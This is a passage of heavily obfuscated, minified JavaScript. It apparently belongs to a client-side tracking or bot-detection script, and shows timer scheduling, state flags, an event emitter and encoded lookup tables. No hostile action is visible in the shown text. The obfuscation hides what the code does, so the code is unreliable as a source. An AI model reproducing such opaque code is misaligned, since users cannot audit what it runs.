vqr=G6r[gl()[Lj(wg)](B7,Tx,lV,O9)](),jv.pop(),vqr;}}jv.pop();},null,null,null,RQ[xL()[RA(TE)](bl,JA,VW,HX)]),jv.pop(),qfr;},l9);jv.pop();ISr=HL(HL({}));PLw=HL({});},l9);PLw=HL(HL([]));xwr=HL(HL(As));case fW:case xL()[RA(wg)](r4w,Jv,nC,lh):{var EKw;return EKw=q6r[gl()[Lj(wg)](HL({}),HL(HL(GC)),lV,Q8)](),jv.pop(),EKw;}}jv.pop();},null,null,null,RQ[xL()[RA(TE)](Fp,JA,z0,WL)]),jv.pop(),Uwr;},zG[LY]);jv.pop();xwr=HL(As);Kqr=HL([]);},l9);jv.pop();Kqr=HL(HL([]));};var YQr=function(){var D3r=npw();var d4r=D3r[l9];var Lqr=D3r[zG[z0]];if(HL(Rcw)&&A8(d4r,GX(GC))){Pwr();Rcw=HL(HL(q6));}if(xZ(Lqr,GX(GC))||g0(Xfr,Lqr)||dLw){dLw=HL([]);return HL(HL([]));}return HL(q6);};var SAw=function(NQr,m5r){jv.push(DD);var k4r=A8(arguments[sl()[EM(l9)].apply(null,[WA,H9,Kww])],LY)&&Cj(arguments[LY],undefined)?arguments[LY]:HL([]);Xfr++;Rcw=HL({});rAw();if(xZ(m5r,HL(HL({})))){V7w[Oh()[R7(pF)].call(null,dC,Oz,B7,MZ,gV)]=HL([]);var HKw=HL(q6);var bKw=NQr[xZ(typeof gl()[Lj(cN)],bV([],[][[]]))?gl()[Lj(Wt)](HL(HL(l9)),kC,Oww,tY):gl()[Lj(Tk)].call(null,HL(HL([])),HL(HL({})),ZA,pI)];var QTw=NQr[Xj()[JO(Xx)](Jv,KC,gO,vV,vZ,Qj)];var T4r;if(Cj(QTw,undefined)&&A8(QTw[sl()[EM(l9)](WA,dT,Kww)],l9)){try{var jfr=jv.length;var rfr=HL({});T4r=RQ[Xj()[JO(vX)].call(null,H9,HX,hD,wg,Et,RG)][sl()[EM(bI)].apply(null,[bm,Hn,BF])](QTw);}catch(Obr){jv.splice(tt(jfr,GC),Infinity,DD);}}if(Cj(bKw,undefined)&&xZ(bKw,rD)&&Cj(T4r,undefined)&&T4r[Oh()[R7(xl)].call(null,U8,Erw,WL,HL(HL({})),Vsw)]&&xZ(T4r[Cj(typeof Oh()[R7(gY)],'undefined')?Oh()[R7(xl)](U8,Erw,dg,z7,Vsw):Oh()[R7(H9)](vk,mR,gm,k7,E7)],HL(HL({})))){HKw=HL(HL([]));V7w[sl()[EM(mqw)].call(null,UQw,TP,z8)]=l9;var s6r=fZw(bEw(dWw));var BQr=RQ[sl()[EM(fW)](cj,z0,hF)](bqw(gc(),lG),PF);V7w[xL()[RA(Mn)](Vc,Wc,Jv,Vp)]=BQr;if(Cj(s6r,undefined)&&HL(RQ[b7()[xn(Jv)].call(null,vZ,Zj,Jbw,Z2,OL)](s6r))&&A8(s6r,l9)){if(A8(BQr,zG[LY])&&A8(s6r,BQr)){V7w[xL()[RA(Tj)](FN,cj,HL(HL({})),HL({}))]=RQ[Cj(typeof sl()[EM(Tk)],bV([],[][[]]))?sl()[EM(nE)](B7,HL(l9),v8):sl()[EM(GC)].apply(null,[Ax,z7,Ik])][Cj(typeof gZ()[Mh(Z0)],'undefined')?gZ()[Mh(FY)](U7,Vsw,Hm,PF,VD,m5w):gZ()[Mh(Z0)](Zj,VD,Hm,m5w,Hn,Sk)](function(){Jmw();},pJ(tt(s6r,BQr),zG[S8]));}else{V7w[xL()[RA(Tj)](FN,cj,Hm,HL(HL({})))]=RQ[sl()[EM(nE)](B7,dC,v8)][gZ()[Mh(FY)](HL(HL([])),Vsw,kg,PF,VW,m5w)](function(){Jmw();},pJ(jZw,wr[xZ(typeof sl()[EM(mD)],bV('',[][[]]))?sl()[EM(GC)].apply(null,[fHw,Wt,KSw]):sl()[EM(Hk)].call(null,fR,B7,zE)]()));}}else{V7w[xL()[RA(Tj)](FN,cj,B7,fD)]=RQ[xZ(typeof sl()[EM(nh)],bV([],[][[]]))?sl()[EM(GC)](msw,Xx,sG):sl()[EM(nE)].apply(null,[B7,v7,v8])][gZ()[Mh(FY)](HL(l9),Vsw,B7,PF,tD,m5w)](function(){Jmw();},pJ(jZw,lG));}}if(xZ(HKw,HL(q6))){V7w[xZ(typeof sl()[EM(HV)],'undefined')?sl()[EM(GC)](CZ,HL([]),RUw):sl()[EM(mqw)](UQw,g7,z8)]++;if(g0(V7w[sl()[EM(mqw)].apply(null,[UQw,PP,z8])],Wt)){V7w[xL()[RA(Tj)].call(null,FN,cj,hx,N9)]=RQ[sl()[EM(nE)](B7,Wt,v8)][Cj(typeof gZ()[Mh(gY)],bV(Cj(typeof sl()[EM(dN)],bV('',[][[]]))?sl()[EM(Z0)].apply(null,[tO,xl,LA]):sl()[EM(GC)].apply(null,[PD,Wc,Tg]),[][[]]))?gZ()[Mh(FY)](hO,Vsw,Pj,PF,kg,m5w):gZ()[Mh(Z0)].apply(null,[LY,C1w,z7,JD,sW,Kx])](function(){Jmw();},lG);}else{V7w[xL()[RA(Tj)](FN,cj,Xx,U7)]=RQ[xZ(typeof sl()[EM(Zk)],bV('',[][[]]))?sl()[EM(GC)].call(null,fsw,KJ,hV):sl()[EM(nE)](B7,Tx,v8)][gZ()[Mh(FY)].apply(null,[GC,Vsw,sg,PF,vc,m5w])](function(){Jmw();},zG[Hn]);V7w[xZ(typeof sl()[EM(Sk)],bV([],[][[]]))?sl()[EM(GC)](x6w,S8,Dbw):sl()[EM(wk)](DQw,TE,XI)]=HL(As);V7w[sl()[EM(mqw)](UQw,sW,z8)]=l9;}}}else if(k4r){RIw(NQr,k4r);}jv.pop();};var GAw=function(BHr){jv.push(j6w);var Cgw=A8(arguments[sl()[EM(l9)](WA,k7,cG)],GC)&&Cj(arguments[GC],undefined)?arguments[GC]:HL(HL(As));var CKw=A8(arguments[xZ(typeof sl()[EM(hM)],'undefined')?sl()[EM(GC)].apply(null,[ED,HL(HL({})),Cm]):sl()[EM(l9)].call(null,WA,m8,cG)],LY)&&Cj(arguments[LY],undefined)?arguments[LY]:HL(q6);var Qfr=A8(arguments[sl()[EM(l9)](WA,FL,cG)],Wt)&&Cj(arguments[Wt],undefined)?arguments[Wt]:HL({});var Swr=A8(arguments[sl()[EM(l9)].call(null,WA,vV,cG)],H9)&&Cj(arguments[H9],undefined)?arguments[H9]:HL(HL(As));var Agw=HL(q6);var pbr=qLw&&Igw(Cgw,CKw,Qfr,Swr);var N3r=HL(pbr)&&F5r(BHr);var FQr=YQr();if(Swr&&HL(pbr)){jv.pop();return;}jv.pop();if(pbr){X5r();Yxw();jzw=bV(jzw,GC);Agw=HL(HL({}));jSr--;XTw--;}else if(Cj(BHr,undefined)&&xZ(BHr,HL(HL(q6)))){if(N3r){X5r();Yxw();jzw=bV(jzw,zG[z0]);Agw=HL(HL([]));}}else if(N3r||FQr){X5r();Yxw();jzw=bV(jzw,GC);Agw=HL(HL([]));}if(hTw){if(HL(Agw)){X5r();Yxw();}}};var F5r=function(Y3r){var Ngw=GX(GC);var Jsr=GX(GC);jv.push(LL);var J5r=HL([]);if(vgw){try{var GQr=jv.length;var cwr=HL(HL(As));if(xZ(V7w[Oh()[R7(pF)].apply(null,[dC,Oz,zt,HL({}),Gfw])],HL(HL(As)))&&xZ(V7w[xZ(typeof sl()[EM(c7)],bV('',[][[]]))?sl()[EM(GC)](Rl,dC,rg):sl()[EM(wk)].apply(null,[DQw,hO,AW])],HL(HL(As)))){Ngw=RQ[sl()[EM(fW)].call(null,cj,vc,DP)](bqw(gc(),lG),PF);var Q5r=tt(Ngw,V7w[xL()[RA(Mn)](CC,Wc,HL(HL({})),MZ)]);Jsr=I5r();var dQr=HL({});if(xZ(Jsr,RQ[gl()[Lj(B7)](S8,HL(HL(GC)),S8,wx)][sl()[EM(UL)].apply(null,[vc,HL(HL([])),Ic])])||A8(Jsr,wr[sl()[EM(gm)](z0,Vp,b1)]())&&gM(Jsr,bV(Ngw,mwr))){dQr=HL(As);}if(xZ(Y3r,HL(HL(q6)))){if(xZ(dQr,HL({}))){if(Cj(V7w[Cj(typeof xL()[RA(qj)],bV([],[][[]]))?xL()[RA(Tj)].call(null,kX,cj,LY,j9):xL()[RA(HX)].call(null,Sk,Wm,In,nh)],undefined)&&Cj(V7w[xL()[RA(Tj)].call(null,kX,cj,xg,UC)],null)){RQ[sl()[EM(nE)](B7,Hn,f9)][sl()[EM(rZ)].apply(null,[Tx,Xx,WN])](V7w[xL()[RA(Tj)].apply(null,[kX,cj,N9,z0])]);}V7w[Cj(typeof xL()[RA(OL)],bV([],[][[]]))?xL()[RA(Tj)](kX,cj,HL(GC),l9):xL()[RA(HX)](W5w,f7,Z2,fp)]=RQ[Cj(typeof sl()[EM(ED)],bV('',[][[]]))?sl()[EM(nE)].call(null,B7,xE,f9):sl()[EM(GC)](Oj,Z2,d1w)][gZ()[Mh(FY)].call(null,KC,N7,hx,PF,nE,m5w)](function(){Jmw();},pJ(tt(Jsr,Ngw),lG));V7w[sl()[EM(mqw)](UQw,vc,bc)]=l9;}else{J5r=HL(HL(q6));}}else{var YKw=HL(q6);if(A8(V7w[xL()[RA(Mn)].call(null,CC,Wc,Et,zA)],l9)&&g0(Q5r,tt(jZw,mwr))){YKw=HL(HL({}));}if(xZ(dQr,HL([]))){var Fqr=pJ(tt(Jsr,Ngw),lG);if(Cj(V7w[xL()[RA(Tj)].call(null,kX,cj,cD,dC)],undefined)&&Cj(V7w[xL()[RA(Tj)].apply(null,[kX,cj,fD,Hn])],null)){RQ[sl()[EM(nE)](B7,sW,f9)][Cj(typeof sl()[EM(ZG)],'undefined')?sl()[EM(rZ)](Tx,HL(HL([])),WN):sl()[EM(GC)](R1w,HL(HL(l9)),jm)](V7w[xZ(typeof xL()[RA(Yj)],bV([],[][[]]))?xL()[RA(HX)](Dh,A3w,FL,gY):xL()[RA(Tj)](kX,cj,Pj,KJ)]);}V7w[xL()[RA(Tj)].call(null,kX,cj,HL(l9),Qj)]=RQ[sl()[EM(nE)].call(null,B7,PF,f9)][gZ()[Mh(FY)](HL(HL({})),N7,sL,PF,LY,m5w)](function(){Jmw();},pJ(tt(Jsr,Ngw),zG[S8]));}else if((xZ(V7w[xL()[RA(Mn)].call(null,CC,Wc,TP,FY)],GX(GC))||xZ(YKw,HL(q6)))&&(xZ(Jsr,GX(GC))||dQr)){if(Cj(V7w[xL()[RA(Tj)](kX,cj,Jv,vX)],undefined)&&Cj(V7w[xL()[RA(Tj)].apply(null,[kX,cj,HL([]),pF])],null)){RQ[sl()[EM(nE)](B7,xE,f9)][sl()[EM(rZ)].apply(null,[Tx,tD,WN])](V7w[xL()[RA(Tj)](kX,cj,lh,kg)]);}J5r=HL(HL(q6));}}}}catch(nrr){jv.splice(tt(GQr,GC),Infinity,LL);}}if(xZ(J5r,HL(HL([])))){V7w[xL()[RA(zV)](JY,ZA,HL(GC),Jv)]|=ncw;}var tfr;return jv.pop(),tfr=J5r,tfr;};var Igw=function(DSr,Bzw,Nrr,drr){var Qwr=HL([]);var T6r=A8(XTw,l9);var Vzw=A8(jSr,l9);var Wqr=DSr||Nrr||drr;jv.push(TSw);var T3r=Wqr?T6r&&Vzw:Vzw;var fKw=Wqr||Bzw;if(vgw&&fKw&&T3r&&dOw(Bzw)){Qwr=HL(HL([]));if(Bzw){V7w[Cj(typeof xL()[RA(DR)],'undefined')?xL()[RA(zV)](Nt,ZA,UC,WL):xL()[RA(HX)](OZ,VR,HL([]),lh)]|=OOw;}else if(DSr){V7w[xL()[RA(zV)](Nt,ZA,HL([]),HL(HL(l9)))]|=wDw;}else if(Nrr){V7w[Cj(typeof xL()[RA(lV)],'undefined')?xL()[RA(zV)](Nt,ZA,HL([]),Xn):xL()[RA(HX)].apply(null,[vh,qG,HL(HL({})),HL(HL(GC))])]|=Ecw;}else if(drr){V7w[xL()[RA(zV)](Nt,ZA,sg,vX)]|=SZw;}}var Ggw;return jv.pop(),Ggw=Qwr,Ggw;};var I5r=function(){var DLw=fZw(bEw(dWw));jv.push(JD);DLw=xZ(DLw,undefined)||RQ[b7()[xn(Jv)](HL(HL({})),UP,St,Z2,OL)](DLw)||xZ(DLw,GX(GC))?RQ[gl()[Lj(B7)](HL({}),YT,S8,Sp)][sl()[EM(UL)](vc,Wt,b9)]:DLw;var szw;return jv.pop(),szw=DLw,szw;};var fZw=function(nA){return Dm.apply(this,[j6,arguments]);};jv.push(bL);Sz[sl()[EM(gY)](pSw,sL,gt)](wsw);var RKw=Sz(l9);var Ndw=new (RQ[gl()[Lj(Jv)].call(null,PF,pF,kz,cP)])(tR);var T2w=sl()[EM(Z0)](tO,HL(HL({})),p7);var K9w=zG[PF];var LBw=gl()[Lj(v7)](Lp,Jv,bQw,h8);var NJw=Cj(typeof xL()[RA(pF)],'undefined')?xL()[RA(cN)](fv,rD,KJ,sW):xL()[RA(HX)](nk,rL,Wc,Hn);var ACw=xL()[RA(v7)](mW,EA,E7,HL(HL(l9)));var LPw=xL()[RA(z0)].call(null,fJ,vX,HX,HL(l9));var Upw=sl()[EM(KJ)].apply(null,[sL,zt,kt]);var mNw=Cj(typeof sl()[EM(bF)],bV('',[][[]]))?sl()[EM(fp)].apply(null,[kz,HL(HL(l9)),Oc]):sl()[EM(GC)].apply(null,[XR,sg,YUw]);var dWw=Cj(typeof gl()[Lj(UP)],bV([],[][[]]))?gl()[Lj(z0)](HL(GC),Vp,Mk,hY):gl()[Lj(Wt)].apply(null,[fD,v7,Pfw,fww]);var Lrr=Wt;var b4r=Cj(typeof xL()[RA(dN)],'undefined')?xL()[RA(vX)].apply(null,[fF,KO,TE,HL(HL({}))]):xL()[RA(HX)](qG,P4w,vX,dC);var Akw=xL()[RA(B7)](IY,c3w,PF,GC);var xsr=b7()[xn(dN)](N8,TE,fHw,Wt,vqw);var DEw=xZ(typeof gl()[Lj(UP)],'undefined')?gl()[Lj(Wt)](fW,Jv,Sj,Aqw):gl()[Lj(w9)].apply(null,[Xn,UP,Jv,QP]);var pSr=gl()[Lj(vX)].call(null,sL,Pj,cN,cW);var wKw=xZ(typeof xL()[RA(Jv)],bV([],[][[]]))?xL()[RA(HX)](U8,kO,S8,FY):xL()[RA(PP)](Xh,IF,HL([]),HL(HL(GC)));var MIw=xL()[RA(VW)](SF,xE,HL(HL([])),S8);var dxw=xL()[RA(KJ)](T8,l9,UP,HL(HL(l9)));var fJw=bV(xsr,DEw);var OJw=bV(xsr,pSr);var XBw=RQ[gl()[Lj(B7)](l9,KC,S8,XC)](sl()[EM(Z0)](tO,PF,p7)[sl()[EM(U7)].call(null,WL,HL(l9),dj)](zG[Z0]));var zdw=(xZ(typeof sl()[EM(z0)],bV([],[][[]]))?sl()[EM(GC)].call(null,Sbw,VD,dHw):sl()[EM(Z0)](tO,HL([]),p7))[sl()[EM(U7)].apply(null,[WL,HL(HL(l9)),dj])](Cj(typeof b7()[xn(Z2)],'undefined')?b7()[xn(U8)](Xx,vX,Ml,Vp,xE):b7()[xn(Wt)].apply(null,[HL(l9),YT,tqw,Usw,sm]));var FTw=GC;var cqr=LY;var W4r=H9;var tbr=kC;var lgw=zG[H9];var hQr=wr[sl()[EM(S8)](IO,Xx,UHw)]();var Xzw=zG[Jv];var tzw=zG[dC];var ZKw=zG[fW];var ncw=zG[cN];var jZw=zG[nE];var mwr=zG[HX];var OOw=wr[sl()[EM(KC)](dR,Wt,lZ)]();var wDw=zG[zt];var Ecw=zG[gY];var SZw=wr[sl()[EM(sW)](UA,dT,Zc)]();var SFw=[sl()[EM(nC)](U8,Z0,wU),sl()[EM(Ct)].call(null,rD,FL,g9),xZ(typeof Xj()[JO(LY)],bV(sl()[EM(Z0)](tO,hO,p7),[][[]]))?Xj()[JO(Z2)](FY,xE,pL,HL(GC),pF,K3w):Xj()[JO(LY)].apply(null,[dN,dg,NR,E7,Xx,O3w]),gl()[Lj(PP)](HL(HL(l9)),nE,Yl,MI),sl()[EM(FY)](tD,HL(HL(GC)),fX),xL()[RA(fp)](sP,gY,S8,Ep),sl()[EM(TP)](tY,cD,pX)];var mEw=[gZ()[Mh(U8)](vZ,www,g7,j9,FY,U1w),Cj(typeof gl()[Lj(U8)],bV([],[][[]]))?gl()[Lj(VW)](j9,gY,zA,b1):gl()[Lj(Wt)](HL({}),UP,H9,csw),sl()[EM(TP)](tY,Pj,pX)];var xBw=Kk(df,[gZ()[Mh(kC)].call(null,GC,XQw,k7,kC,E7,KO),GC,sl()[EM(Ct)](rD,Vp,g9),zG[w9],Cj(typeof gl()[Lj(GC)],bV([],[][[]]))?gl()[Lj(KJ)].call(null,PF,z7,bI,wE):gl()[Lj(Wt)].apply(null,[U7,IF,Mrw,Ez]),Wt,gl()[Lj(fp)](hO,l9,Qj,EV),zG[UP],Cj(typeof sl()[EM(w9)],bV('',[][[]]))?sl()[EM(fD)].call(null,Mk,IF,z2):sl()[EM(GC)].call(null,WUw,HL(HL({})),NUw),Z2,Cj(typeof sl()[EM(AG)],'undefined')?sl()[EM(AG)](nsw,In,CC):sl()[EM(GC)].apply(null,[Tm,PP,UR]),zG[vN],sl()[EM(vc)](wk,Wt,Y7),U8,sl()[EM(Vp)].apply(null,[WZ,gY,zI]),kC,xZ(typeof xL()[RA(GC)],bV('',[][[]]))?xL()[RA(HX)](Ck,vL,N8,E7):xL()[RA(U7)].call(null,IY,KC,B7,vc),j9,gl()[Lj(U7)](Ct,vX,Wj,OE),zG[bF],xL()[RA(S8)].apply(null,[VA,tR,tD,HL(HL([]))]),Z0,xZ(typeof gl()[Lj(U7)],bV([],[][[]]))?gl()[Lj(Wt)].apply(null,[z0,Hn,hx,A1w]):gl()[Lj(S8)](HL(GC),Jv,d4w,hX),zG[pF],gZ()[Mh(j9)].apply(null,[H9,Ssw,N9,PF,Zj,c1w]),dC,xL()[RA(KC)](Kv,sg,HL(HL({})),HX),fW,xL()[RA(sW)](gp,dR,HL(l9),HL(HL({}))),zG[v7],sl()[EM(xE)].apply(null,[qj,xg,rfw]),nE,xL()[RA(nC)].call(null,r2,Rz,dT,HL([])),HX,sl()[EM(TP)].call(null,tY,MZ,pX),zt,gl()[Lj(KC)](zA,lh,Lh,mC),gY,gZ()[Mh(PF)].apply(null,[vX,kn,vN,Z2,Lp,t1w]),w9]);var pKw=HL([]);var D9w=Kk(df,[xL()[RA(Ct)](I2,cD,w9,HL(HL(l9))),[Kk(df,[Cj(typeof gl()[Lj(vc)],'undefined')?gl()[Lj(sW)](FL,m8,vc,Tt):gl()[Lj(Wt)].apply(null,[Jv,hx,Cm,OT]),gZ()[Mh(kC)].call(null,j9,XQw,xl,kC,tD,KO),xL()[RA(FY)].call(null,sE,Wg,w9,VW),[xZ(typeof gZ()[Mh(U8)],bV(xZ(typeof sl()[EM(dN)],bV('',[][[]]))?sl()[EM(GC)].call(null,kk,wR,H3w):sl()[EM(Z0)](tO,N8,p7),[][[]]))?gZ()[Mh(Z0)](TE,W1w,xE,nM,HL(HL(GC)),XL):gZ()[Mh(kC)](g7,XQw,Ep,kC,VD,KO),xL()[RA(TP)](kV,FL,nE,HD),gl()[Lj(nC)](In,cN,UT,EN),Oh()[R7(kC)](Z2,rj,U8,Wc,TL),xL()[RA(fD)].apply(null,[ht,nE,vN,HL(HL(GC))])]]),Kk(df,[gl()[Lj(sW)](dg,S8,vc,Tt),xZ(typeof sl()[EM(fW)],bV([],[][[]]))?sl()[EM(GC)].call(null,vD,kC,qg):sl()[EM(Ct)](rD,KC,g9),xL()[RA(FY)](sE,Wg,HL({}),z7),[Cj(typeof sl()[EM(PF)],bV([],[][[]]))?sl()[EM(Ct)].apply(null,[rD,Qj,g9]):sl()[EM(GC)](JM,N8,Jrw),sl()[EM(kg)](IF,m8,zC)],sl()[EM(Wc)](VD,gm,mV),Kk(df,[gl()[Lj(sW)](fD,nE,vc,Tt),sl()[EM(xE)].call(null,qj,nh,rfw),xL()[RA(FY)].call(null,sE,Wg,HL(HL([])),vN),[xZ(typeof gZ()[Mh(Jv)],'undefined')?gZ()[Mh(Z0)](kg,bR,GC,sBw,E7,RR):gZ()[Mh(Jv)].call(null,HL([]),M7,AG,U8,gm,UG),xL()[RA(AG)](UE,wk,Wt,kC)]])]),Kk(df,[gl()[Lj(sW)](HL(GC),kC,vc,Tt),gl()[Lj(KJ)](dT,HL(HL([])),bI,wE),xL()[RA(FY)].call(null,sE,Wg,HL(HL(l9)),vZ),[gl()[Lj(PP)].apply(null,[HL(HL(GC)),sW,Yl,MI])],sl()[EM(Wc)](VD,HL(HL([])),mV),Kk(df,[gl()[Lj(sW)].apply(null,[TE,Ep,vc,Tt]),xL()[RA(sW)](gp,dR,nE,FY),xL()[RA(FY)](sE,Wg,S8,bF),[gZ()[Mh(Jv)](nh,M7,v7,U8,HL(HL(l9)),UG),xZ(typeof xL()[RA(fW)],bV([],[][[]]))?xL()[RA(HX)](rx,QQw,HL(HL([])),YT):xL()[RA(AG)](UE,wk,UC,gY)]])]),Kk(df,[gl()[Lj(sW)].call(null,VD,xg,vc,Tt),gl()[Lj(fp)](PP,nC,Qj,EV),xL()[RA(FY)](sE,Wg,HL([]),WL),[gl()[Lj(Ct)](sg,dT,FT,tp),sl()[EM(zA)].call(null,j9,HL(HL(GC)),g9),sl()[EM(vZ)].call(null,KA,HL([]),ZW),xL()[RA(vc)](N2,k5w,Tx,HL(HL(GC)))]]),Kk(df,[gl()[Lj(sW)](IF,cD,vc,Tt),sl()[EM(fD)](Mk,HL({}),z2),xL()[RA(FY)](sE,Wg,Wt,E7),[gZ()[Mh(dC)].apply(null,[Zj,TL,Vp,H9,VW,FL]),gl()[Lj(FY)](In,HL(HL([])),g7,qL),sl()[EM(N9)](PP,lh,pN),sl()[EM(Xx)](YG,bh,bsw),gl()[Lj(TP)].apply(null,[WZ,k7,Rz,Dt])]]),Kk(df,[xZ(typeof gl()[Lj(j9)],bV([],[][[]]))?gl()[Lj(Wt)](k7,HL(HL([])),TG,Wn):gl()[Lj(sW)](HL(HL(GC)),vZ,vc,Tt),sl()[EM(AG)].call(null,nsw,HL([]),CC),xL()[RA(FY)](sE,Wg,hx,HL(HL(GC))),[xZ(typeof sl()[EM(Z0)],bV('',[][[]]))?sl()[EM(GC)](N9,kg,Pfw):sl()[EM(tD)](vn,xl,qp),xL()[RA(Vp)].call(null,SJ,Ox,HX,v7),b7()[xn(kC)].apply(null,[vN,dT,www,LY,l9]),sl()[EM(FY)](tD,Pj,fX)]]),Kk(df,[gl()[Lj(sW)].call(null,YT,HV,vc,Tt),sl()[EM(Vp)](WZ,U8,zI),xL()[RA(FY)](sE,Wg,z0,TE),[sl()[EM(Vp)](WZ,HL(HL({})),zI),gZ()[Mh(fW)](Jv,M7,cD,H9,Ct,xR)]]),Kk(df,[xZ(typeof gl()[Lj(TP)],bV([],[][[]]))?gl()[Lj(Wt)](U8,HL(HL(l9)),Kx,sg):gl()[Lj(sW)](KC,HX,vc,Tt),xL()[RA(U7)](IY,KC,FY,VD),Cj(typeof xL()[RA(Wt)],bV([],[][[]]))?xL()[RA(FY)].call(null,sE,Wg,UP,lh):xL()[RA(HX)](bHw,Rh,xg,kg),[xL()[RA(U7)](IY,KC,S8,GC),sl()[EM(UC)](nm,HL(GC),Xk)]]),Kk(df,[gl()[Lj(sW)](HL(l9),PP,vc,Tt),Cj(typeof gl()[Lj(zt)],bV('',[][[]]))?gl()[Lj(U7)](HL(HL(l9)),HL(l9),Wj,OE):gl()[Lj(Wt)].apply(null,[HL({}),TP,kQw,wx]),xL()[RA(FY)].call(null,sE,Wg,HX,B7),[gl()[Lj(fD)](pF,HL(l9),HV,XN),sl()[EM(Hn)].apply(null,[vZ,gY,pp])]]),Kk(df,[gl()[Lj(sW)](w9,cD,vc,Tt),sl()[EM(vc)].apply(null,[wk,l9,Y7]),xL()[RA(FY)](sE,Wg,N9,In),[Cj(typeof sl()[EM(vN)],bV('',[][[]]))?sl()[EM(Et)](P7,hO,qD):sl()[EM(GC)].call(null,Wsw,TE,P6w)]]),Kk(df,[gl()[Lj(sW)](Qj,g7,vc,Tt),xL()[RA(S8)].call(null,VA,tR,zt,HL([])),Cj(typeof xL()[RA(KJ)],bV([],[][[]]))?xL()[RA(FY)].call(null,sE,Wg,HD,dg):xL()[RA(HX)](bR,Drw,fp,HL({})),[sl()[EM(xl)](B5w,wR,TF)]]),Kk(df,[Cj(typeof gl()[Lj(xE)],bV('',[][[]]))?gl()[Lj(sW)](Qj,j9,vc,Tt):gl()[Lj(Wt)](E7,k7,lK,Nbw),gl()[Lj(S8)](Wc,VD,d4w,hX),xL()[RA(FY)](sE,Wg,U8,HL(l9)),[b7()[xn(j9)].apply(null,[xg,lh,fQw,Z2,vX])]]),Kk(df,[gl()[Lj(sW)].apply(null,[HL(GC),lh,vc,Tt]),gZ()[Mh(j9)].apply(null,[B7,Ssw,Wc,PF,HL({}),c1w]),xL()[RA(FY)](sE,Wg,fp,HL({})),[xL()[RA(fp)](sP,gY,Jv,N9),gl()[Lj(AG)](Hn,UC,PF,lm)]]),Kk(df,[gl()[Lj(sW)](FL,UC,vc,Tt),xL()[RA(nC)].apply(null,[r2,Rz,HL(HL(GC)),HL(l9)]),xL()[RA(FY)].apply(null,[sE,Wg,sg,HL({})]),[xL()[RA(nC)](r2,Rz,z7,U8),sl()[EM(hO)](l9,Wc,Dbw),xL()[RA(xE)](F7,GHw,Hn,Pj)]]),Kk(df,[gl()[Lj(sW)].apply(null,[fW,E7,vc,Tt]),sl()[EM(TP)](tY,MZ,pX),xL()[RA(FY)](sE,Wg,KC,E7),[sl()[EM(TP)](tY,xE,pX),xL()[RA(kg)](sh,bm,Pj,WL)]]),Kk(df,[gl()[Lj(sW)].apply(null,[w9,HL(HL(GC)),vc,Tt]),gZ()[Mh(kC)](HL(HL({})),XQw,PF,kC,Wc,KO),xL()[RA(FY)].apply(null,[sE,Wg,E7,sL]),[gl()[Lj(vc)](g7,nh,n7,wp),sl()[EM(k7)](k5w,HL(l9),zW)]]),Kk(df,[gl()[Lj(sW)].call(null,LY,FY,vc,Tt),sl()[EM(Ct)](rD,HL(GC),g9),xL()[RA(FY)].apply(null,[sE,Wg,zt,VW]),[gl()[Lj(Vp)].call(null,pF,xg,mqw,wE),xL()[RA(Wc)](YC,HD,U8,dg)]]),Kk(df,[xZ(typeof gl()[Lj(PP)],bV([],[][[]]))?gl()[Lj(Wt)](UP,WZ,NR,X4w):gl()[Lj(sW)](hx,HL({}),vc,Tt),gl()[Lj(KC)].apply(null,[sL,TP,Lh,mC]),xL()[RA(FY)].apply(null,[sE,Wg,tD,Xn]),[Cj(typeof gl()[Lj(vN)],bV('',[][[]]))?gl()[Lj(KC)](wR,Z0,Lh,mC):gl()[Lj(Wt)].call(null,HL(HL(l9)),l9,t5w,M1w)]])]]);var f3r={};var Wzw=f3r[sl()[EM(vN)].call(null,Wc,HL(HL(l9)),th)];var Bsr=function(){var Azw=function(){sT(U5,[this,Azw]);};jv.push(tn);xJw(Azw,[Kk(df,[xL()[RA(Ug)](lF,d4w,vZ,Hn),sl()[EM(Tj)].call(null,pK,j9,wl),gZ()[Mh(l9)](HL(l9),dj,Qj,Z2,HL({}),kO),function L4r(XKw,sTw){if(HL(Wzw.call(f3r,XKw)))f3r[XKw]=[];jv.push(TZ);var hfr=tt(f3r[XKw][Cj(typeof gl()[Lj(xl)],'undefined')?gl()[Lj(LY)].apply(null,[gm,w9,E7,CA]):gl()[Lj(Wt)](VD,HL([]),jZ,M4w)](sTw),GC);var dzw;return dzw=Kk(df,[Oh()[R7(bF)](dN,k1w,UP,cD,M4w),function pzw(){delete f3r[XKw][hfr];}]),jv.pop(),dzw;}]),Kk(df,[xL()[RA(Ug)](lF,d4w,In,z0),gl()[Lj(WA)](v7,Hm,Nj,Xc),xZ(typeof gZ()[Mh(kC)],bV(sl()[EM(Z0)].apply(null,[tO,HL([]),Qx]),[][[]]))?gZ()[Mh(Z0)](wR,t7,j9,p7,v7,hfw):gZ()[Mh(l9)](HL(HL(GC)),dj,HX,Z2,Zj,kO),function Nzw(GSr,qsr){jv.push(xm);if(HL(Wzw.call(f3r,GSr))){jv.pop();return;}f3r[GSr][xL()[RA(Xx)](qV,Wt,kC,vN)](function(E3r){E3r(Cj(qsr,undefined)?qsr:{});});jv.pop();}])]);var Uzw;return jv.pop(),Uzw=Azw,Uzw;}();var V7w=Kk(df,[xL()[RA(zV)](NN,ZA,HL(l9),l9),l9,xZ(typeof xL()[RA(zV)],'undefined')?xL()[RA(HX)](pT,Ck,pF,hx):xL()[RA(Mn)](EX,Wc,Z2,HL(GC)),GX(zG[z0]),xZ(typeof Oh()[R7(Wt)],bV([],[][[]]))?Oh()[R7(H9)].apply(null,[hn,cn,fW,Lp,gk]):Oh()[R7(pF)](dC,Oz,cD,HL([]),fHw),HL([]),xL()[RA(Tj)].apply(null,[CP,cj,w9,Xn]),undefined,sl()[EM(mqw)](UQw,AG,qI),l9,sl()[EM(wk)](DQw,pF,ZJ),HL(HL(As))]);var SPw=Kk(df,[Xj()[JO(bF)](gY,z7,CK,Vp,WZ,kO),HL(HL(As))]);var jdw=sl()[EM(Z0)].call(null,tO,Qj,p7);var RWw=zG[LY];var FXw=l9;var Gtw=sl()[EM(Z0)](tO,dg,p7);var TPw=l9;var Udw=l9;var F0w=l9;var dFw=sl()[EM(Z0)].apply(null,[tO,YT,p7]);var pYw=l9;var Svw=l9;var ctw=zG[LY];var qJw=sl()[EM(Z0)](tO,SA,p7);var UPw=l9;var jCw=l9;var G2w=l9;var qXw=l9;var S2w=zG[LY];var YFw=l9;var Dpw=Nj;var wNw=zG[vX];var PXw=sg;var v9w=v7;var ddw=v7;var Y8w=v7;var jWw=v7;var PNw=GX(GC);var O9w=l9;var 